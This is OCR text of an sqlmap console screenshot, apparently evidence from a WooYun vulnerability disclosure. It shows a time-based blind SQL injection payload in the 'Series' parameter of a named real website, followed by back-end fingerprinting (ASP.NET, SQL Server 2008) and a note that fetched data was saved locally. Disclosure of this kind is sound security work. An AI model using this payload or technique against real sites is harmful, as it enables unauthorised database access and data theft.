 管理员: sqlmap.py
sqlmap identified the following injection points with a total of 101 HTTP(s) req
uests:
---
Place: GET
Parameter: Series
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: XXDM=440304123456&Series=lib' WAITFOR DELAY '0:0:5'--
---
[04:18:03] [INFO] testing Microsoft SQL Server
[04:18:03] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[04:18:13] [INFO] confirming Microsoft SQL Server
[04:18:23] [INFO] adjusting time delay to 1 second due to good response times
[04:18:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[04:18:25] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 84 times, 500 (Internal Server Error) - 9 times
[04:18:25] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.szlhzx.net'
www.wooyun.org